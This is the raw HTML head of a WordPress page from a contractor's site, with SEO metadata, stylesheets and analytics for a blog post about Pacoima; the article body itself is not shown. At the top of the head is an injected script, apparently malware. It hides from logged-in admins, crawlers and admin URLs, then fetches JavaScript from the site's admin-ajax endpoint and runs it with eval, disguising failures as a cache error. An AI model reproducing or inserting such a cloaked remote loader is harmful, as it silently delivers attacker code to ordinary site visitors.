

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/
body_size: 17752
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://gwpservicesinc.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pacoima: From Small Town to Thriving City - GWP Services INC</title>
	<link rel="canonical" href="https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pacoima: From Small Town to Thriving City - GWP Services INC" />
	<meta property="og:description" content="Pacoima, a neighborhood located in the San Fernando Valley region of Los Angeles, has undergone a significant transformation over the years. Originally a small town with a population of just a few thousand, it has grown into a thriving city with a population of over 100,000. The history of Pacoima can be traced back to [&hellip;]" />
	<meta property="og:url" content="https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/" />
	<meta property="og:site_name" content="GWP Services INC" />
	<meta property="article:published_time" content="2023-01-27T23:29:50+00:00" />
	<meta property="article:modified_time" content="2023-02-16T16:32:01+00:00" />
	<meta name="author" content="Martin Gates" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Martin Gates" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/#article","isPartOf":{"@id":"https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/"},"author":{"name":"Martin Gates","@id":"https://gwpservicesinc.com/#/schema/person/09779713c670369326f55d117ef32b7d"},"headline":"Pacoima: From Small Town to Thriving City","datePublished":"2023-01-27T23:29:50+00:00","dateModified":"2023-02-16T16:32:01+00:00","mainEntityOfPage":{"@id":"https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/"},"wordCount":556,"keywords":["bathroom remodeling","contruction","general contractor","hardscaping","home remodeling","home renovation","kitchen remodeling","landscaping","pool","pool development","roofing service"],"articleSection":["Pacoima"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/","url":"https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/","name":"Pacoima: From Small Town to Thriving City - GWP Services INC","isPartOf":{"@id":"https://gwpservicesinc.com/#website"},"datePublished":"2023-01-27T23:29:50+00:00","dateModified":"2023-02-16T16:32:01+00:00","author":{"@id":"https://gwpservicesinc.com/#/schema/person/09779713c670369326f55d117ef32b7d"},"breadcrumb":{"@id":"https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/"]}]},{"@type":"BreadcrumbList","@id":"https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gwpservicesinc.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://gwpservicesinc.com/blog/"},{"@type":"ListItem","position":3,"name":"Pacoima: From Small Town to Thriving City"}]},{"@type":"WebSite","@id":"https://gwpservicesinc.com/#website","url":"https://gwpservicesinc.com/","name":"GWP Services INC","description":"GWP Builders INC","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gwpservicesinc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gwpservicesinc.com/#/schema/person/09779713c670369326f55d117ef32b7d","name":"Martin Gates","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gwpservicesinc.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c30d26f770bef050652c90150d745b37f0e339c3dc11fc5a45ca6459042d0487?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c30d26f770bef050652c90150d745b37f0e339c3dc11fc5a45ca6459042d0487?s=96&d=mm&r=g","caption":"Martin Gates"},"url":"https://gwpservicesinc.com/author/ggwplnc9654/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Feed" href="https://gwpservicesinc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Comments Feed" href="https://gwpservicesinc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GWP Services INC &raquo; Pacoima: From Small Town to Thriving City Comments Feed" href="https://gwpservicesinc.com/pacoima-from-small-town-to-thriving-city/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fpacoima-from-small-town-to-thriving-city%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gwpservicesinc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgwpservicesinc.com%2Fpacoima-from-small-town-to-thriving-city%2F&#038;format=xml" />

<!-- LCSEO current path: pacoima-from-small-town-to-thriving-city -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gwpservicesinc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://gwpservicesinc.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://gwpservicesinc.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.17' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://gwpservicesinc.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gwpservicesinc.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-13198 .elementor-element.elementor-element-b1c8a3c:not(.elementor-motion-effects-element-type-background), .elementor-13198 .elementor-element.elementor-element-b1c8a3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gwpservicesinc.com/wp-content/uploads/2025/10/envato-labs-image-edit-1-scaled.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-breadcrumbs-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-27-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-27.css?ver=1768488786' media='all' />
<link rel='stylesheet' id='elementor-post-1162-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1162.css?ver=1768488786' media='all' />
<link rel='stylesheet' id='elementor-post-1163-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-1163.css?ver=1768488786' media='all' />
<link rel='stylesheet' id='elementor-post-13198-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/css/post-13198.css?ver=1768488927' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://gwpservicesinc.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742223193' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gwpservicesinc.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742223197' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gwpservicesinc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gwpservicesinc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-6D1KB784NP" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gwpservicesinc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6D1KB784NP");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://gwpservicesinc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gwpservicesinc.com/wp-json/wp/v2/posts/4043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gwpservicesinc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gwpservicesinc.com/?p=4043' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1:  -->
<meta name="google-site-verification" content="zMRG30krG9vZyifKlcRIHMD5-XYmFfCoULjF4_pqbOk" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
